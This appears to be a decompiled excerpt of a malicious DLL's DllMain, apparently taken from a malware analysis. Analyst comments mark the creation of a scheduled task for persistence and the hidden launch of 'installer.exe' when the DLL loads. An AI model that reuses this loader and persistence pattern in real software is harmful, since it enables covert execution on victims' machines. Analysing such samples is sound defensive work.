 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
  struct _STARTUPINFOA StartupInfo; // [esp+38h] [ebp-70h] BYREF
  CHAR CommandLine[14]; // [esp+7Eh] [ebp-2Ah] BYREF
  struct _PROCESS_INFORMATION ProcessInformation; // [esp+8Ch] [ebp-1Ch] BYREF

  if ( fdwReason == 1 )
  {
    AccurateRemote();                          // Scheduled Task creation
    memset(&StartupInfo, 0, sizeof(StartupInfo));
    StartupInfo.cb = 68;
    memset(&ProcessInformation, 0, sizeof(ProcessInformation));
    StartupInfo.dwFlags = 1;
    StartupInfo.wShowWindow = 0;
    strcpy(CommandLine, "installer.exe");      // Execution of 'installer.exe'
    if ( CreateProcessA(0, CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) )
    {
      WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
      CloseHandle(ProcessInformation.hProcess);
      CloseHandle(ProcessInformation.hThread);
    }
    Sleep(0xC9Eu);
    ExitProcess(0);
  }
  return 1;
}